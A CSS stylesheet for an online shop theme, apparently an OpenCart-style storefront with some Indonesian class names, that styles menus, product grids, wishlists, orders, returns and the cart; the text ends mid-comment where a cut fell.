.tombol_gift {
	margin-right:18px;
	margin-top:8px;
	text-align:right;
}

.tombol_gift input {
	margin-left:10px !important;
	width:100px;
}
/* menu */
.cover_topmenu {
	margin:0 auto;
	width:980px;
}

#menu {
	height: 37px;
	margin: 0 auto;
	padding: 0 20px;
	width: 96%;
}

#menu ul {
	list-style:none;
	margin:0;
	padding:0;
	margin-left: 15px;
	margin-bottom: 10px;
}
/*#menu ul li:first-child a {color:red;}*/
#menu ul  li a {
	text-transform:uppercase;
}

#menu > ul > li {
	position:relative;
	float:left;
	z-index:20;
	padding:0 0px 0 0;
}

#menu > ul > li:hover {
}

#menu > ul > li > a {
	font-size:12pt;
	color:#000;
	line-height:20px;
	text-decoration:none;
	display:block;
	padding:8px 14px 15px 14px;
	z-index:6;
	position:relative;
	font-family:'GillSansLight Reguler';
}

#menu > ul > li:hover > a {
	/*background:#000000;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	-khtml-border-radius:5px;
	border-radius:5px;*/
	/*background:url("../image/back_hover.png") no-repeat center bottom;*/
	border-bottom: 2px solid #f40c0c;
}

.aktif {
	/*background:url("../image/back_hover.png") no-repeat center bottom;
	color:#fff !important;*/
	border-bottom: 2px solid #f40c0c;
}

#bold_sale {
	color:red !important;
	font-size:12pt !important;
	font-weight:bold;
}
#bold_sale:hover {
	color:white !important;
}

#menu > ul > li > div {
	display:none;
	background:#fff;
	position:absolute;
	z-index:5;
	padding:5px 15px;
	/*background:#2b2b2b;
	border:1px solid #000000;*/
	/*-webkit-border-radius:0px 0px 5px 5px;
	-moz-border-radius:0px 0px 5px 5px;
	-khtml-border-radius:0px 0px 5px 5px;
	border-radius:0px 0px 5px 5px;
	background:url('../image/menu.png');*/
}
#menu > ul > li:hover > div {
	display:table-cell;
}

#menu > ul > li > div > ul {
	display:table-cell;
}

#menu > ul > li ul + ul {
	padding-left:20px;
}

#menu > ul > li ul > li {
	margin-top:6px;
	margin-bottom: 3px;
}

#menu > ul > li ul > li  > ul > li {
	margin-top:0px;
	line-height:10px;
}

#menu > ul > li ul > li > a {
	text-decoration:none;
	padding:4px;
	color:#FFFFFF;
	display:block;
	white-space:nowrap;
	font-size: 10pt;
	min-width:120px;
}

#menu > ul > li ul > li > a:hover {
	/*background:#000000;*/
	text-decoration:underline;
}

#menu > ul > li > div > ul > li > a {
	color:#000;
	text-transform:uppercase;
}

#menu > ul > li > div > ul > li > ul > li > a {
	color:#000;
	text-transform:capitalize;
}

.breadcrumb {
	color:#CCCCCC;
	margin-bottom:10px;
}

.breadcrumb a {
	text-decoration:none;
	color:#000;
}

.success, .warning, .attention, .information {
	padding:10px 10px 10px 33px;
	margin-bottom:15px;
	color:#555555;
	-webkit-border-radius:5px 5px 5px 5px;
	-moz-border-radius:5px 5px 5px 5px;
	-khtml-border-radius:5px 5px 5px 5px;
	border-radius:5px 5px 5px 5px;
}

.success {
	background:#EAF7D9 url('../image/success.png') 10px center no-repeat;
	border:1px solid #BBDF8D;
	-webkit-border-radius:5px 5px 5px 5px;
	-moz-border-radius:5px 5px 5px 5px;
	-khtml-border-radius:5px 5px 5px 5px;
	border-radius:5px 5px 5px 5px;
}

.warning {
	background:#FFD1D1 url('../image/warning.png') 10px center no-repeat;
	border:1px solid #F8ACAC;
	-webkit-border-radius:5px 5px 5px 5px;
	-moz-border-radius:5px 5px 5px 5px;
	-khtml-border-radius:5px 5px 5px 5px;
	border-radius:5px 5px 5px 5px;
}

.attention {
	background:#FFF5CC url('../image/attention.png') 10px center no-repeat;
	border:1px solid #F2DD8C;
	-webkit-border-radius:5px 5px 5px 5px;
	-moz-border-radius:5px 5px 5px 5px;
	-khtml-border-radius:5px 5px 5px 5px;
	border-radius:5px 5px 5px 5px;
}

.success .close, .warning .close, .attention .close, .information .close {
	float:right;
	padding-top:4px;
	padding-right:4px;
	cursor:pointer;
}

.required {
	color:#FF0000;
	font-weight:bold;
}

.error {
	display:block;
	color:#FF0000;
	font-size:14px;
	font-weight:bold;
}

.error2 {
	display:block;
	color:#FF0000;
	font-size:17px;
}

.help {
	color:#999;
	font-size:10px;
	font-weight:normal;
	font-family:Verdana, Geneva, sans-serif;
	display:block;
}

table.form {
	width:100%;
	border-collapse:collapse;
	/*margin-bottom:20px;*/
}

table.form tr td:first-child {
	width:150px;
}

table.form > * > * > td {
	color:#000000;
}

table.form td {
	padding:4px;
}

input.large-field, select.large-field {
	width:300px;
}

table.list {
	border-collapse:collapse;
	width:100%;
	border-top:1px solid #DDDDDD;
	border-left:1px solid #DDDDDD;
	margin-bottom:20px;
}

table.list td {
	border-right:1px solid #DDDDDD;
	border-bottom:1px solid #DDDDDD;
}

table.list thead td {
	background-color:#EFEFEF;
	padding:0px 5px;
}

table.list thead td a, .list thead td {
	text-decoration:none;
	color:#222222;
	font-weight:bold;
}

table.list tbody td {
	padding:0px 5px;
}

table.list .left {
	text-align:left;
	padding:7px;
}

table.list .right {
	text-align:right;
	padding:7px;
}

table.list .center {
	text-align:center;
	padding:7px;
}

table.radio {
	/*width:100%;*/
	border-collapse:collapse;
}

table.radio td {
	padding:5px;
	text-align: left;
}

table.radio td label {
	display:block;
}

table.radio tr td:first-child {
	/*width:1px;*/
}

table.radio tr td:first-child input {
	margin-top: 4px;
}

table.radio tr.highlight:hover td {
	background:#F1FFDD;
	cursor:pointer;
}

.pagination {
	border-top:1px solid #EEEEEE;
	padding-top:8px;
	display:inline-block;
	width:100%;
	margin-bottom:10px;
	float:right;
}

.pagination .links {
	float:right;
}

.pagination .links a {
	display:inline-block;
	border:1px solid #EEEEEE;
	padding:5px 10px;
	text-decoration:none;
	color:#A3A3A3;
}

.pagination .links a:hover { border:1px solid black; }

.pagination .links b {
	background-color:black;
	border-radius:2px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	display:inline-block;
	padding:4px 10px;
	font-weight:bold;
	text-decoration:none;
	color:white;
}

.pagination .results {
	float:left;
	padding-top:3px;
}
/* button */
.sosmed {
	padding-left:10px;
	position:relative;
	top:8px;
}

.sosmed li {
	float:left;
	list-style:none outside none !important;
	margin-right:15px;
}

.links a {
	cursor:pointer;
	color:#000;
	line-height:12px;
	font-family:GillSansLight Reguler, Arial, Helvetica, sans-serif;
	font-size:12px;
	font-weight:bold;
	/*background:#000;*/
	padding:5px 12px;
	text-decoration:none;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	/*-webkit-box-shadow:0px 2px 2px #DDDDDD;
	-moz-box-shadow:0px 2px 2px #DDDDDD;
	box-shadow:0px 2px 2px #DDDDDD;*/
}

a.button, input.button {
	cursor:pointer;
	color:#FFFFFF;
	line-height:12px;
	font-family:GillSansLight Reguler, Arial;
	font-size:13px;
	font-weight:bold;
	background:#000;
	-webkit-border-radius:7px 7px 7px 7px;
	-moz-border-radius:7px 7px 7px 7px;
	-khtml-border-radius:7px 7px 7px 7px;
	border-radius:7px 7px 7px 7px;
	-webkit-box-shadow:0px 3px 3px #DDDDDD;
	-moz-box-shadow:0px 3px 3px #DDDDDD;
	box-shadow:0px 3px 3px #DDDDDD;
}
a.button2 {
	border:1px solid black;
}
a.button {
	display:inline-block;
	text-decoration:none;
	padding:6px 12px 6px 12px;
}

input.button {
	margin:0 0 0 -6px;
	border:0;
	height:26px;
	padding:0px 12px 0px 12px;
}

a.button:hover, input.button:hover {
	color:white;
	background:#000;
}

.buttons {
	background:#FFFFFF;
	/*border:1px solid #EEEEEE;
	padding:6px;*/
	overflow:auto;
	margin-bottom:20px;
}

.buttons .left {
	float:left;
	text-align:left;
}

.buttons .right {
	float:right;
	text-align:right;
}

.buttons .center {
	text-align:center;
	margin-left:auto;
	margin-right:auto;
}

.htabs {
	height:30px;
	line-height:16px;
	border-bottom:1px solid #DDDDDD;
}

.htabs a {
	border-top:1px solid #DDDDDD;
	border-left:1px solid #DDDDDD;
	border-right:1px solid #DDDDDD;
	background:#FFFFFF url('../image/tab.png') repeat-x;
	padding:7px 15px 6px 15px;
	float:left;
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	font-weight:bold;
	text-align:center;
	text-decoration:none;
	color:#000000;
	margin-right:2px;
	display:none;
}

.htabs a.selected {
	padding-bottom:7px;
	background:#FFFFFF;
}

.tab-content {
	border-left:1px solid #DDDDDD;
	border-right:1px solid #DDDDDD;
	border-bottom:1px solid #DDDDDD;
	padding:10px;
	margin-bottom:20px;
	z-index:2;
	overflow:auto;
}
/* box */
.box {
	margin: 0 auto;
    max-width: 1250px;
}

.box img {
	width:100%;
}

.box .box-heading {
	/*-webkit-border-radius:7px 7px 0px 0px;
	-moz-border-radius:7px 7px 0px 0px;
	-khtml-border-radius:7px 7px 0px 0px;
	border-radius:7px 7px 0px 0px;
	border:1px solid #DBDEE1;
	background:url('../image/background.png') repeat-x;*/
	color:#333;
	font-family:GillSansLight Reguler;
	font-size:21px;
	font-weight:bold;
	line-height:14px;
	margin-bottom: 20px;
	margin-right:auto;
	padding:0 0 3px 0;
	text-align:center;
	/* width:90px; */
}

.box-heading .text_heading {
	background-color:white;
	font-family:OptimusPrinceps;
	font-weight:normal;
	height:20px;
	margin-left:auto;
	margin-right:auto;
	max-width:220px;
	position:relative;
	top:25px;
}

.box-content ul {
	padding-left:12px;
}

.box-content ul li {
	line-height:19px;
	list-style:none outside none;
}

.box-content ul li a {
	text-decoration:none;
	color:#000;
	font-size:11pt;
}

.box-contentC ul {
	margin-bottom:5px;
	margin-top:5px;
	padding-left:12px;
}

.box-contentC ul li {
	line-height:19px;
	list-style:none outside none;
}

.box-contentC ul li a {
	text-decoration:none;
	color:#000;
	font-size:9pt;
}

.box .box-content {
	/*background:#FFFFFF;
	-webkit-border-radius:0px 0px 7px 7px;
	-moz-border-radius:0px 0px 7px 7px;
	-khtml-border-radius:0px 0px 7px 7px;
	border-radius:0px 0px 7px 7px;
	border-left:1px solid #DBDEE1;
	border-right:1px solid #DBDEE1;
	border-bottom:1px solid #DBDEE1;
	padding:10px;*/
	overflow-y:auto;
}
/* box products */
.box-product {
	width:100%;
	text-align:center;
}

.box-product > div {
	width:130px;
	display:inline-block;
	vertical-align:top;
	margin-right:20px;
	margin-bottom:20px;
}

#column-left + #column-right + #content .box-product > div {
	width:119px;
}

.box-product .image {
	display:block;
	margin-bottom:0px;
}

.box-product .image img {
	padding:3px;
	/*border:1px solid #E7E7E7;*/
}

.box-product .name a {
	font-family:'GillSansLight Reguler';
	color:#000;
	font-size:11pt;
	text-decoration:none;
	display:block;
	margin-bottom:4px;
}

.box-product .price {
	display:block;
	font-weight:bold;
	color:#333333;
	margin-bottom:4px;
}

.box-product .price-old {
	color:#F00;
	text-decoration:line-through;
}

.box-product .price-new {
	font-weight:bold;
}

.box-product .rating {
	display:block;
	margin-bottom:4px;
}
.box-product .rating img {
	width:50%;
}
.clear {
	clear:both;
}
.add_wishlist {
	margin-top:15px;
}

.add_wishlist a {
	font-family:Times New Roman;
	font-size:10pt;
	font-style:italic;
	text-decoration:none;
	color:#000;
}

.add_wishlist_cart {
	margin-top:15px;
}

.add_wishlist_cart a {
	font-family:'GillSansLight Reguler';
	font-size:10pt;
	text-decoration:none;
	color:#000;
	border-bottom:1px solid #C8C8C8;
}
.view_product{text-align: center;}
.view_product a{
	background-color: #000;
    border-radius: 4px;
    color: #fff;
    font-family: GillSansLight Reguler;
    font-weight: bold;
    padding: 3px 10px;
    text-decoration: none;
    text-shadow: none;
}
.stok{
	color: red !important;
    font-size: 15pt;
    margin-left: 20px;
    position: absolute;
}
/* box category */
ul.box-category, ul.box-category ul {
	list-style:none;
	margin:10px 0 0;
	padding:0;
}

ul.box-category > li:first-child {
	/*padding:0px 8px 8px 0px;*/
}

ul.box-category > li {
	padding:8px 8px 8px 0px;
}

ul.box-category > li + li {
	border-top:1px solid #EEEEEE;
}

ul.box-category > li > a {
	text-decoration:none;
	color:#333;
}

ul.box-category > li > a:hover {
	text-decoration:underline;
}

ul.box-category > li ul {
	/*display:none;*/
	margin-top:0;
}

ul.box-category > li ul li ul {
	margin-bottom:10px;
	margin-top:0;
}

ul.box-category > li a.active {
	font-weight:bold;
}

ul.box-category > li a.active + ul {
	display:block;
}

ul.box-category > li ul > li {
	padding:5px 5px 0px 10px;
}

ul.box-category > li ul > li > a {
	text-decoration:none;
	display:block;
}

ul.box-category > li ul > li > a.active {
	font-weight:bold;
}

ul.box-category > li ul > li > a:hover {
	text-decoration:underline;
}
/* box filter */
ul.box-filter, ul.box-filter ul {
	list-style:none;
	margin:0;
	padding:0;
}

ul.box-filter span {
	font-weight:bold;
	border-bottom:1px solid #EEEEEE;
	display:block;
	padding-bottom:5px;
	margin-bottom:8px;
}

ul.box-filter > li ul {
	padding-bottom:10px;
}
/* content */
#content .content {
	padding:10px;
	overflow:auto;
	margin-bottom:10px;
	border:1px solid #EEEEEE;
}

#content .content .left {
	float:left;
	width:49%;
}

#content .content .right {
	float:right;
	/*width:49%;*/
}
#coupon .buttons{
	margin-bottom: 0;
    margin-top: 10px;
    width: 87%;
}

#content ul { list-style:inherit; }
#content ul li { padding:2px 0px; }
#content ul li a { color:black; text-decoration:none; }
#content ul li a:hover { text-decoration:underline; }

.pav-blog div.image { text-align:center; }

/* category */
.category-info {
	overflow:auto;
	margin-bottom:20px;
}

.category-info .image {
	float:left;
	padding:5px;
	margin-right:15px;
	border:1px solid #E7E7E7;
}

.category-list {
	overflow:auto;
	float:left;
	margin-right:30px;
}

.category-list ul {
	background-color:#FFFFFF;
	border:1px solid #EEEEEE;
	float:left;
	padding:10px;
	position:absolute;
	margin-top:0px;
	display:none;
}

.category-list ul li {
	list-style:none outside none;
	padding-right:10px;
	line-height:20px;
}

.category-list ul li a {
	color:#000000;
	text-decoration:none;
}

.material-list {
	overflow:auto;
	float:left;
	margin-right:30px;
}

.material-list ul {
	background-color:#FFFFFF;
	border:1px solid #EEEEEE;
	float:left;
	padding:10px;
	position:absolute;
	margin-top:0px;
	display:none;
}

.material-list ul li {
	list-style:none outside none;
	padding-right:10px;
	line-height:20px;
}

.material-list ul li a {
	color:#000000;
	text-decoration:none;
}

.sub_material {
	margin-top:10px;
	padding-right:10px;
}

.sub_Cat {
	margin-top:10px;
	padding-right:10px;
}

/* price*/
.price-list {
	overflow:auto;
	float:left;
	margin-right:30px;
}

.price-list ul {
	background-color:#FFFFFF;
	border:1px solid #EEEEEE;
	float:left;
	padding:10px;
	position:absolute;
	margin-top:0px;
	display:none;
}

.price-list ul li {
	list-style:none outside none;
	padding-right:10px;
	line-height:20px;
}

.price-list ul li a {
	color:#000000;
	text-decoration:none;
}

.sub_price {
	margin-top:10px;
	padding-right:10px;
}
/* color*/
.color-list {
	overflow:auto;
	float:left;
	margin-right:30px;
}

.color-list ul {
	background-color:#FFFFFF;
	border:1px solid #EEEEEE;
	float:left;
	padding:10px;
	position:absolute;
	margin-top:0px;
	display:none;
}

.color-list ul li {
	list-style:none outside none;
	padding-right:10px;
	line-height:20px;
}

.color-list ul li a {
	color:#000000;
	text-decoration:none;
}

.sub_color {
	margin-top:10px;
	padding-right:10px;
}

/* Total item*/
.total-list {
	overflow:auto;
	float:right;
}

.total-list ul {
	background-color:#FFFFFF;
	border:1px solid #EEEEEE;
	float:left;
	padding:10px;
	position:absolute;
	margin-top:0px;
	display:none;
}

.total-list ul li {
	list-style:none outside none;
	padding-right:10px;
	line-height:20px;
}

.total-list ul li a {
	color:#000000;
	text-decoration:none;
}

.sub_total {
	margin-top:10px;
}
/* manufacturer */
.manufacturer-list {
	border:1px solid #DBDEE1;
	padding:5px;
	overflow:auto;
	margin-bottom:20px;
}

.manufacturer-heading {
	background:#F8F8F8;
	font-size:15px;
	font-weight:bold;
	padding:5px 8px;
	margin-bottom:6px;
}

.manufacturer-content {
	padding:8px;
}

.manufacturer-list ul {
	float:left;
	width:25%;
	margin:0;
	padding:0;
	list-style:none;
	margin-bottom:10px;
}
/* product */
.product-filter {
	border-bottom:1px solid #EEEEEE;
	float:left;
	font-size:12px;
	margin-top:20px;
	overflow:auto;
	padding-bottom:5px;
	position:relative;
	top: -20px;
}

#option-286 b {
	float:left;
	margin-right:10px;
	margin-top:3px;
}

.product-filter .display {
	margin-right:15px;
	float:left;
	padding-top:4px;
	color:#333;
}

.product-filter .display a {
	font-weight:bold;
}

.product-filter .sort {
	float:left;
	color:#333;
}

.product-filter .limit {
	margin-left:15px;
	float:right;
	color:#333;
}

.product-compare {
	padding-top:6px;
	margin-bottom:25px;
	font-weight:bold;
}

.product-compare a {
	text-decoration:none;
	font-weight:bold;
}

.product-list > div {
	overflow:auto;
	margin-bottom:15px;
}

.product-list .right {
	float:right;
	margin-left:15px;
}

.product-list > div + div {
	border-top:1px solid #EEEEEE;
	padding-top:16px;
}

.product-list .image {
	float:left;
	margin-right:10px;
}

.product-list .image img {
	padding:3px;
	border:1px solid #E7E7E7;
}

.product-list .name {
	margin-bottom:3px;
}

.product-list .name a {
	color:#38B0E3;
	font-weight:bold;
	text-decoration:none;
}

.product-list .description {
	line-height:15px;
	margin-bottom:5px;
	color:#4D4D4D;
}

.product-list .rating {
	color:#7B7B7B;
}

.product-list .price {
	float:right;
	height:50px;
	margin-left:8px;
	text-align:right;
	color:#333333;
	font-size:12px;
}

.product-list .price-old {
	color:#F00;
	text-decoration:line-through;
}

.product-list .price-new {
	font-weight:bold;
}

.product-list .price-tax {
	font-size:12px;
	font-weight:normal;
	color:#BBBBBB;
}

.product-list .cart {
	margin-bottom:3px;
}

.product-list .wishlist, .product-list .compare {
	margin-bottom:3px;
}

.product-list .wishlist a {
	color:#333333;
	text-decoration:none;
	padding-left:18px;
	display:block;
	background:url('../image/add.png') left center no-repeat;
}

.product-list .compare a {
	color:#333333;
	text-decoration:none;
	padding-left:18px;
	display:block;
	background:url('../image/add.png') left 60% no-repeat;
}

.product-grid {
	width:100%;
	overflow:auto;
	min-height:314px;
}

.product-grid > div {
	/*width:130px; 
	display:inline-block;*/
	float: left;
	vertical-align:top;
	margin-bottom:15px;
	border:1px solid #fff;
	/*margin-right:22px; */
	margin-right:12px;
	min-height:430px;
	max-width: 32%;
	min-width: 250px;
}

.product-grid > div:nth-child(3n+0){margin-right: 0;}

.product-grid > div:hover {
	border:1px solid #eeeeee;
}

#column-left + #column-right + #content .product-grid > div {
	width:125px;
}

.product-grid .image {
	display:block;
	margin-bottom:0px;
	text-align:center;
	min-width:234px;
	position:relative;
}

.product-grid .image img {
	padding:3px;
	/*border:1px solid #E7E7E7;*/
	width: 98%;
}

.product-grid .name a {
	color:#000;
	font-weight:bold;
	text-decoration:none;
	display:block;
	text-align:center;
	/*margin-bottom:4px;*/
	font-size:14px;
}

.name {
	position: relative;
}
.saving{
	background: rgba(0, 0, 0, 0) url("../images/back_persen.png") no-repeat scroll center top;
    color: #fff;
    font-size: 9.5px;
    line-height: 12px;
    padding: 3px 4px 10px;
    position: absolute;
    right: 0;
    text-align: center;
}

.product-grid .description {
	display:none;
}

.product-grid .rating {
	display:block;
	margin-bottom:4px;
	text-align: center;
}

.product-grid .price {
	display:block;
	font-weight:bold;
	color:#333333;
	margin-bottom:4px;
	text-align:center;
}

.product-grid .price-old {
	color:#F00;
	display:block;
	text-decoration:line-through;
}

.product-grid .price-new {
	font-weight:bold;
}

.product-grid .price .price-tax {
	display:none;
}

.product-grid .cart {
	margin-bottom:3px;
	text-align:center;
}

.product-grid .wishlist, .product-grid .compare {
	margin-bottom:3px;
}

.product-grid .wishlist a {
	color:#333333;
	text-decoration:none;
	padding-left:18px;
	display:block;
	background:url('../image/add.png') left center no-repeat;
}

.product-grid .compare a {
	color:#333333;
	text-decoration:none;
	padding-left:18px;
	display:block;
	background:url('../image/add.png') left center no-repeat;
}

#voucher {
	border:medium none !important;
	text-align:right;
}
/* Product */
.product-info {
	/*overflow:auto;*/
	margin-bottom:20px;
}

.product-info > .left {
	float:left;
	margin-right:15px;
	max-width:47%;
}

.product-info > .left + .right {
	margin-left:391px;
}

.product-info > .right.kat {
	font-family:GillSansLight Reguler;
}

.product-info > .right{
	min-height: 400px;
}
.product-info > .right h1 {
	color:#000000;
	font-family:GillSansLight Reguler;
	font-size:14pt;
	font-weight:normal;
	position: relative;
}

.back {
	float:right;
	margin-top:10px;
}

.back a {
	color:#000000;
	text-decoration:none;
	font-size:9pt;
}

#detailP {
	border-bottom:1px solid #E7E7E7;
	font-size:11pt;
}

#detailI {
	border-bottom:1px solid #E7E7E7;
	padding:0 0 3px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:11pt;
	font-weight:bold;
	line-height:14px;
	color:#333;
}

.up {
	background:url('../image/up.png') no-repeat right center;
	cursor:pointer;
}

.down {
	background:url('../image/down.png') no-repeat right center;
	cursor:pointer;
}

.down_cat {
	background:url('../image/down.png') no-repeat right 16px;
	cursor:pointer;
}

.left_cat {
	background:url('../image/right.png') no-repeat right 16px;
	cursor:pointer;
}

.down_title_cat {
	background:url('../image/down.png') no-repeat right 14px;
	cursor:pointer;
	/*height:850px;
	overflow-y:auto;*/
}

.left_title_cat {
	background:url('../image/right.png') no-repeat right 14px;
	cursor:pointer;
}

#cats4.down_cat{background: rgba(0, 0, 0, 0) none repeat scroll 0 0;}
#material_catss{text-align:left;}
#corak_catss{text-align:left;}
#color_catss{text-align:left;}
#material_cats, #price_cats, #color_cats, #cat_cats {
	border-bottom:1px solid #EEEEEE;
	margin-bottom:6px;
	padding:8px 0;
}

.tutup {
	display:none;
}

#detail_p {
	margin-top:20px;
	font-family:GillSansLight Reguler;
	font-size:11pt;
}

#detail_p ul {
	padding-left:16px;
	margin-top:-14px;
}

#detail_p li {
	list-style-image:url('../image/minus.png');
}

#detail_p p { text-align: justify; }

.title_about {
	margin-bottom:13px;
	font-size:12pt;
}

.title_information {
	font-family:GillSansLight Reguler;
	font-size:16pt;
	color:#000;
	margin-top:28px;
	margin-bottom:20px;
	text-transform:uppercase;
	font-weight: bold;
}

.product-info .image {
	background:url('../image/back_img.png') no-repeat center center;
	border:1px solid #E7E7E7;
	float:left;
	margin-bottom:20px;
	padding:10px;
	text-align:center;
	width:100%;
}

.product-info .image-additional {
	width:260px;
	margin-left:-10px;
	clear:both;
	overflow:hidden;
}

.product-info .image-additional img {
	border:1px solid #E7E7E7;
}

.product-info .image-additional a {
	float:left;
	display:block;
	margin-left:10px;
	margin-bottom:10px;
}

.product-info .description {
	border-top:1px solid #E7E7E7;
	border-bottom:1px solid #E7E7E7;
	padding:5px 5px 10px 5px;
	margin-bottom:10px;
	line-height:20px;
	color:#4D4D4D;
}

.product-info .description span {
	color:#38B0E3;
}

.product-info .description a {
	color:#4D4D4D;
	text-decoration:none;
}

.product-info .price {
	/*border-bottom:1px solid #E7E7E7;
	padding:0px 5px 10px 5px;*/
	margin-bottom:10px;
	font-size:17px;
	font-weight:bold;
	color:#333333;
	overflow:hidden;
	position: relative;
	padding-bottom: 13px;
}

.product-info .price-old {
	color:#F00;
	text-decoration:line-through;
}

.product-info .price-new {
}

.product-info .price-tax {
	font-size:12px;
	font-weight:normal;
	color:#999;
}

.product-info .price .reward {
	font-size:12px;
	font-weight:normal;
	color:#999;
}

.product-info .price .discount {
	font-weight:normal;
	font-size:12px;
	color:#4D4D4D;
}

.product-info .options {
	/*border-bottom:1px solid #E7E7E7;
	padding:0px 0 10px;
	margin-bottom:10px;*/
	color:#000000;
	font-size:12pt;
}

.product-info .option-image {
	margin-top:3px;
	margin-bottom:10px;
}

.product-info .option-image label {
	display:block;
	width:100%;
	height:100%;
}

.product-info .option-image img {
	margin-right:5px;
	/*border:1px solid #CCCCCC;*/
	cursor:pointer;
	width:20px;
}

.product-info .cart {
	border-bottom: 1px solid #e7e7e7;
    border-top: 1px solid #e7e7e7;
    color: #4d4d4d;
    float: left;
    padding: 5px 5px 5px 10px;
    width: 97%;
	margin-bottom: 5px;
}

.product-info .cart div > span {
	color:#999;
}

.product-info .cart .links {
	display:inline-block;
	vertical-align:middle;
	margin-top:4px;
	height:26px;
}

.product-info .cart .minimum {
	padding-top:5px;
	font-size:11px;
	color:#999;
}

.product-info .review {
	color:#4D4D4D;
	border-top:1px solid #E7E7E7;
	border-left:1px solid #E7E7E7;
	border-right:1px solid #E7E7E7;
	margin-bottom:10px;
}

.product-info .review > div {
	padding:8px;
	border-bottom:1px solid #E7E7E7;
	line-height:20px;
}

.product-info .review > div > span {
	color:#38B0E3;
}

.product-info .review .share {
	overflow:auto;
	line-height:normal;
}

.product-info .review .share a {
	text-decoration:none;
}

.review-list {
	padding:10px;
	overflow:auto;
	margin-bottom:20px;
	border:1px solid #EEEEEE;
}

.review-list .author {
	float:left;
	margin-bottom:20px;
}

.review-list .rating {
	float:right;
	margin-bottom:20px;
}

.review-list .text {
	clear:both;
}

.sku { font-size:12px; margin-bottom:5px;}

.attribute {
	border-collapse:collapse;
	width:100%;
	border-top:1px solid #DDDDDD;
	border-left:1px solid #DDDDDD;
	margin-bottom:20px;
}

.attribute thead td, .attribute thead tr td:first-child {
	color:#000000;
	font-size:14px;
	font-weight:bold;
	background:#F7F7F7;
	text-align:left;
}

.attribute tr td:first-child {
	color:#000000;
	font-weight:bold;
	text-align:right;
	width:20%;
}

.attribute td {
	padding:7px;
	color:#4D4D4D;
	text-align:center;
	vertical-align:top;
	border-right:1px solid #DDDDDD;
	border-bottom:1px solid #DDDDDD;
}

.compare-info {
	border-collapse:collapse;
	width:100%;
	border-top:1px solid #DDDDDD;
	border-left:1px solid #DDDDDD;
	margin-bottom:20px;
}

.compare-info thead td, .compare-info thead tr td:first-child {
	color:#000000;
	font-size:14px;
	font-weight:bold;
	background:#F7F7F7;
	text-align:left;
}

.compare-info tr td:first-child {
	color:#000000;
	font-weight:bold;
	text-align:right;
}

.compare-info td {
	padding:7px;
	width:20%;
	color:#4D4D4D;
	text-align:center;
	vertical-align:top;
	border-right:1px solid #DDDDDD;
	border-bottom:1px solid #DDDDDD;
}

.compare-info .name a {
	font-weight:bold;
}

.compare-info .price-old {
	font-weight:bold;
	color:#F00;
	text-decoration:line-through;
}

.compare-info .price-new {
	font-weight:bold;
}
/* wishlist */
.wishlist-info table {
	width:100%;
	border-collapse:collapse;
	border-top:1px solid #DDDDDD;
	border-left:1px solid #DDDDDD;
	border-right:1px solid #DDDDDD;
	margin-bottom:20px;
}

.wishlist-info td {
	padding:7px;
}

.wishlist-info thead td {
	color:#4D4D4D;
	font-weight:bold;
	background-color:#F7F7F7;
	border-bottom:1px solid #DDDDDD;
}

.wishlist-info thead .image {
	text-align:center;
}

.wishlist-info thead .name, .wishlist-info thead .model, .wishlist-info thead .stock {
	text-align:left;
}

.wishlist-info thead .quantity, .wishlist-info thead .price, .wishlist-info thead .total, .wishlist-info thead .action {
	text-align:right;
}

.wishlist-info tbody td {
	vertical-align:top;
	border-bottom:1px solid #DDDDDD;
}

.wishlist-info tbody .image img {
	border:1px solid #DDDDDD;
}

.wishlist-info tbody .image {
	text-align:center;
}

.wishlist-info tbody .name, .wishlist-info tbody .model, .wishlist-info tbody .stock {
	text-align:left;
}

.wishlist-info tbody .quantity, .wishlist-info tbody .price, .wishlist-info tbody .total, .wishlist-info tbody .action {
	text-align:right;
}

.wishlist-info tbody .price s {
	color:#F00;
}

.wishlist-info tbody .action img {
	cursor:pointer;
}

.login-content {
	margin-bottom:20px;
	overflow:auto;
}

.login-content .left {
	float:left;
	width:48%;
}

.login-content .right {
	float:right;
	width:48%
}

.login-content .left .content, .login-content .right .content {
	min-height:190px;
}

#login, #choice,.checkout {
	font-family:GillSansLight Reguler;
	font-size:11pt;
}

#login a {
	color:#000000;
	text-decoration:none;
}
/* orders */
.order-list {
	margin-bottom:10px;
}

.order-list .order-id {
	width:49%;
	float:left;
	margin-bottom:2px;
}

.order-list .order-status {
	width:49%;
	float:right;
	text-align:right;
	margin-bottom:2px;
}

.order-list .order-content {
	padding:10px 0px;
	display:inline-block;
	width:100%;
	margin-bottom:20px;
	border-top:1px solid #EEEEEE;
	border-bottom:1px solid #EEEEEE;
}

.order-list .order-content div {
	float:left;
	width:33.3%;
}

.order-list .order-info {
	text-align:right;
}

.order-detail {
	background:#EFEFEF;
	font-weight:bold;
}
/* returns */
.return-list {
	margin-bottom:10px;
}

.return-list .return-id {
	width:49%;
	float:left;
	margin-bottom:2px;
}

.return-list .return-status {
	width:49%;
	float:right;
	text-align:right;
	margin-bottom:2px;
}

.return-list .return-content {
	padding:10px 0px;
	display:inline-block;
	width:100%;
	margin-bottom:20px;
	border-top:1px solid #EEEEEE;
	border-bottom:1px solid #EEEEEE;
}

.return-list .return-content div {
	float:left;
	width:33.3%;
}

.return-list .return-info {
	text-align:right;
}

.return-product {
	overflow:auto;
	margin-bottom:20px;
}

.return-name {
	float:left;
	width:31%;
	margin-right:15px;
}

.return-model {
	float:left;
	width:31%;
	margin-right:15px;
}

.return-quantity {
	float:left;
	width:31%;
}

.return-detail {
	overflow:auto;
	margin-bottom:20px;
}

.return-reason {
	float:left;
	width:31%;
	margin-right:15px;
}

.return-opened {
	float:left;
	width:31%;
	margin-right:15px;
}

.return-opened textarea {
	width:98%;
	vertical-align:top;
}

.return-captcha {
	float:left;
}

.download-list {
	margin-bottom:10px;
}

.download-list .download-id {
	width:49%;
	float:left;
	margin-bottom:2px;
}

.download-list .download-status {
	width:49%;
	float:right;
	text-align:right;
	margin-bottom:2px;
}

.download-list .download-content {
	padding:10px 0px;
	display:inline-block;
	width:100%;
	margin-bottom:20px;
	border-top:1px solid #EEEEEE;
	border-bottom:1px solid #EEEEEE;
}

.download-list .download-content div {
	float:left;
	width:33.3%;
}

.download-list .download-info {
	text-align:right;
}
/* cart */
.cart-info table {
	width:100%;
	margin-bottom:15px;
	border-collapse:collapse;
	/*border-top:1px solid #DDDDDD;
